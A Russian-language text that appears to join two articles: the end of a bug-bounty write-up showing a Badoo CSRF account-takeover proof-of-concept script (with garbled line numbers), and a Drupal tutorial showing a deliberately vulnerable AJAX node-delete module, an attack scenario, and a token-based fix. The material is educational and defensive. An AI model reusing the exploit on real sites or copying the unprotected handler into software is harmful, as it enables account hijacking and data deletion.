мог быть произвольно прочитан атакующим и не требовал от

жертвы никаких действий кроме посещения вредоносной веб-страницы. Вот код, который он предоставил:

1 2 3 Badoo account take over 4 6 7 8 9 function getCSRFcode(str) { 10 return str.split(’=’); 11 } 12 window.onload = function(){ 13 var csrf_code = getCSRFcode(url_stats); 14 csrf_url = ’https://eu1.badoo.com/google/verify.phtml?c 15 ode=4/nprfspM3yfn2SFUBear08KQaXo609JkArgoju1gZ6Pc&authu 16 ser=3&session_state=7cb17 4b560..a810&prompt=none&rt=’+ csrf_code; 18 window.location = csrf_url; 19 }; 20

В общем, когда жертва загружала страницу, она делала запрос к скрипту Badoo, забирала параметр rt для этого пользователя и затем делала запрос от имени жертвы. В этом случае, это было связывание аккаунта Махмуда с аккаунтом жертвы, что позволяло полностью захватить аккаунт.

ВыводыГде дым, там и огонь, Здесь Махмуд заметил, что параметр rt возвращался в разных местах, в конкретных json-ответах. Поэтому он правильно предположил, что он может быть показан где-то, где его можно будет использовать в этом случае в js файле.

ИтогиCSRF-атаки представляют другой опасный вектор для атак и могут быть быть выполнены без активных действий со стороны жертвы или вообще без её уведомления. Обнаружение CSRF-уязвимостей требует некоторой изобретательности и, опять же, желания тестировать все подряд.

Как правило, формы стандартно защищены фреймворками вроде Rails если сайт выполняет POST-запрос, но API могут

быть отдельной историей. Например, Shopify написан в основном на основе фреймворка Ruby on Rails, который предоставляет защиту от CSRF-атак для всех форм по умолчанию (хотя её и можно отключить). Однако, очевидно, что это не обязательно так для API, созданных с помощью этого фреймворка. Наконец, обращайте внимание на вызовы, которые изменяют данные на сервере (такие, как действие удаления) и выполняются с помощью GET-запроса.

Статья эвакуирована с DrupalDance.com

Поводом к написанию этой статьи послужило нахождение мною уязвимости в одном довольно известном модуле. Так как по правилам обнаружения уязвимостей , я пока не вправе распространяться о деталях, то расскажу об уязвимости в общих чертах, а также о методах борьбы с ней.

Итак, подделка межсайтовых запросов (анг. Сross Site Request Forgery, или, сокращенно, CSRF): что это такое и с чем его едят.

CSRF - это вид атак на посетителей веб-сайтов, использующий недостатки протокола HTTP. Если жертва заходит на сайт, созданный злоумышленником, от её лица тайно отправляется запрос на другой сервер (например, на сервер платёжной системы), осуществляющий некую вредоносную операцию (например, перевод денег на счёт злоумышленника). Для осуществления данной атаки, жертва должна быть авторизована на том сервере, на который отправляется запрос, и этот запрос не должен требовать какого-либо подтверждения со стороны пользователя.

Данный тип атак, вопреки распространённому заблуждению, появился достаточно давно: первые теоретические рассуждения появились в 1988 году, а первые уязвимости были обнаружены в 2000 году.

Одно из применений СSRF - эксплуатация пассивных XSS, обнаруженных на другом сервере. Так же возможны отправка спама от лица жертвы и изменение каких-либо настроек учётных записей на других сайтах(например, секретного вопроса для восстановления пароля).

Живой примерНапример, нам нужно сделать небольшой модуль, который должен аяксом удалять ноды. Это можно реализовать служебной ссылкой ноды, при нажатии которой, отправляется аякс запрос на друпаловский путь. К этому пути прицеплен обработчик, который и удаляет ноду. Вот примерно таким модулем все и делается:



node_destroy.module /** * Реализация hook_menu(). Регистрирует наш коллбек в системе меню. */ function node_destroy_menu() { $menu["node/%node/destroy"] = array("page_callback" => "node_destroy", "page_arguments" => array(1), "access_arguments" => array("administer nodes"), "type" => MENU_CALLBACK,); return $menu; } /** * Реализация коллбека. */ function node_destroy($node) { if ($node->nid) { node_delete($node->nid); print("SUCCESS"); } // в коллбеках для аякса почти всегда надо принудительно завершать скрипт, // чтобы не выводить оформление сайта вместе с вашими данными exit(); } /** * Реализация hook_link(). Добавляем свою ссылку в служебные ссылки ноды. */ function node_destroy_link($type, $node = NULL, $teaser = FALSE) { switch ($type) { case "node": // если эта функция вызывается, значит мы выводим ссылки ноды, // а это значит, что нам и скрипты нужны $path = drupal_get_path("module", "node_destroy"); drupal_add_js($path ."/node_destroy.js"); // собственно, добавление ссылки $links["node_destroy"] = array("title" => t("Destroy node"), "href" => "node/$node->nid/destroy", "attributes" => array("class" => "node_destroy_link"),); break; } return $links; } node_destroy.js // Таким нехитрым путем правильно инициализировать некие действия // вместо обычного $(document).ready(function() { ... }) Drupal.behaviors.node_destroy = function(context) { // Мы перебираем все наши ссылочки и навешиваем на них аякс запросы. // Заметьте необычный селектор. Он предотвратит двойное навешивание обработчиков. $(".node_destroy_link:not(.processed)", context).addClass("processed").click(function(){ href = $(this).attr("href"); $.ajax({ type: "GET", url: href, success: function(result){ // SUCCESS нам возвращает наш коллбек меню, если все замечательно if (result != "SUCCESS") { alert("Error"); } } }); }); }И все бы хорошо, но в один солнечный день, на сайт приходит злой тролль... Или более жизненная ситуация - озлобленный бывший сотрудник приходит на сайт и пытается его поломать. Помня старый опыт, он пробует зайти по адресу http://site.ru/node/123/destroy , но получает от ворот поворот, так как уже не имеет прав на удаление материалов.

И тут, в порыве деструктивного креатива, он создает ноду с таким контетом:

Что происходит в этот момент? Никакая картинка, естественно, не подгрузится, но браузер тролля выполнит запрос на этот путь с прежним результатом.

Смирившись с неудачей, тролль уходит с сайта. Через день, администратор сайта замечает эту мусорную ноду, заходит в нее и удаляет. А вернувшись в список материалов, не находит в нем ноды с айдишником 123. Атака удалась. Занавес.

Для тех, кто не понял, когда администратор зашел в ноду, его браузер тоже ломанулся по ссылке картинки. Но здесь уже прав доступа хватило, и нода была успешно удалена, а админ даже ничего не заметил.

Как избежать CSRF уязвимостей?Ответ - использовать уникальные ссылки для действий по изменению данных. Как это возможно? В друпале используется метод токенизации ссылок. Это означает, что к ссылке активного действия, прибавляется уникальный параметр, который проверяется при осуществлении самого действия. В друпале сгенерировать такой параметр можно функцией drupal_get_token() . Проверить -drupal_valid_token() . Токен генерируется на основе подаваемого значения, сессии пользователя, а также приватного ключа сайта, что практически сводит на ноль вероятность генерации вредителем правильного токена.

Внесем изменения в наш модуль. Начнем с выставления правильной ссылки:

Function node_destroy_link($type, $node = NULL, $teaser = FALSE) { switch ($type) { case "node": $path = drupal_get_path("module", "node_destroy"); drupal_add_js($path ."/node_destroy.js"); $links["node_destroy"] = array("title" => t("Destroy node"), "href" => "node/$node->nid/destroy", "attributes" => array("class" => "node_destroy_link"), // query - это все GET параметры, т.е. все что в ссылке находится после знака вопроса // мы добавляем параметр token "query" => "token=". drupal_get_token("node_destroy_". $node->nid)); break; } return $links; }

Как вы помните, мы шлем аякс запрос по адресу, который зашит в ссылке, поэтому в коллбеке нам остается только проверить $_GET стандартным способом.

Function node_destroy($node) { if ($node->nid && isset($_GET["token"]) && drupal_valid_token($_GET["token"], "node_destroy_". $node->nid)) { node_delete($node->nid); print("SUCCESS"); } exit(); }